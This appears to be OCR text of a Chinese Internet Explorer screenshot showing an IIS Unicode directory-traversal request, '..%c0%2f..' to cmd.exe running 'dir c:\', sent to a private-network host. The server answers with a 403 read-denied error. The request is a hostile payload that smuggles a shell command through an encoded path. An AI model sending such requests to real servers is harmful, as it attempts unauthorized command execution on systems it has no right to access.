 c+dir+c:\ 位于 192.168.26.165 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 转到(G) 个人收藏夹(A) 帮助(H)
上一页 下一页 停止 刷新 主页 搜索 收藏夹 打印 字体 邮
地址 .26.165/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir+c:\ 链接
HTTP/1.0 403 禁止访问
(拒绝读访问 - 该虚拟目录
不允许读取对象。)